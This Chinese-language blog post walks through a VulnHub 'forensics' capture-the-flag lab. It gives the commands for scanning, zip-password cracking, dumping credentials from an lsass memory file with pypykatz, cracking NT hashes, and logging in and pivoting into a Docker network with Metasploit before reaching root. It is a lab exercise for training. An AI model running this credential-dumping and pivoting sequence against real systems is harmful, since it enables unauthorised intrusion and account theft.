今天实践的是vulnhub的forensics镜像,下载地址,https://download.vulnhub.com/ha/forensics.ova,用workstation导入,能够地址扫描到结 2022-9-4 15:38:41 Author: 云计算和网络安全技术实践(查看原文) 阅读量:29 收藏

今天实践的是vulnhub的forensics镜像,

下载地址,https://download.vulnhub.com/ha/forensics.ova,

用workstation导入,能够地址扫描到结果,

sudo netdiscover -r 192.168.58.0/24,根据经验,147是靶机,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.147,

有web服务,继续来个目录文件爆破,

sudo dirb http://192.168.58.147 -X .txt,

浏览器访问http://192.168.58.147/tips.txt,提示了一个压缩文件和一个目录,

下载flag.zip,发现解压需要密码,

从http://192.168.58.147/igolder/clue.txt里发现PGP的消息和私钥,解密后提示解压密码是for+3位数字,

造一个字典,crunch 6 6 -t for%%% -o dict.txt,

然后做密码爆破,fcrackzip -u -D -p dict.txt flag.zip,得到密码for007,

解压后发现lsass.DMP文件,dump信息,

pypykatz lsa -k /root/Downloads minidump lsass.DMP,

获取到jasoos账户的密码hash,64fbae31cc352fc26af97cbdef151e03,



破解,john --format=NT hash,获取到密码明文,[email protected],

用msf登录,

use auxiliary/scanner/ssh/ssh_login

set RHOSTS 192.168.58.147

set USERNAME jasoos

set PASSWORD [email protected]

exploit

新拉起一个msf的shell,

sessions 2,进入shell,发现靶机有docker的网络栈,

退出后再重新拉起个msf的shell,用msf使能自动路由,

use post/multi/manage/autoroute

set session 3

exploit

用msf做地址扫描,

use post/multi/gather/ping_sweep

set session 3

set RHOSTS 172.17.0.0/24

exploit

用msf做端口扫描,

use auxiliary/scanner/portscan/tcp

set RHOSTS 172.17.0.2

set port 1-100

exploit

用msf做ftp匿名扫描,

use auxiliary/scanner/ftp/anonymous

set RHOSTS 172.17.0.2

exploit

把msf的shell转成linux shell,再转成交换式shell,

python3 -c 'import pty;pty.spawn("/bin/bash")',

访问ftp服务,ftp 172.17.0.2,匿名登录,anonymous,

发现个saboot.001文件,下载下来,

靶机上再开个http服务,python -m SimpleHTTPServer,

把saboot.001文件下载到本地,用解压软件打开,

得到base64编码的密码,amVlbmFsaWlzYWdvb2RnaXJs,

解码后得到密码明文,jeenaliisagoodgirl,

echo "amVlbmFsaWlzYWdvb2RnaXJs" | base64 -d,

重新用jasoos/[email protected]登录ssh,

发现有forensics用户,确认jeenaliisagoodgirl是这个用户的密码,

再继续确认forensics用户有完全的sudo权限,直接切到root,

如有侵权请联系:admin#unsafe.sh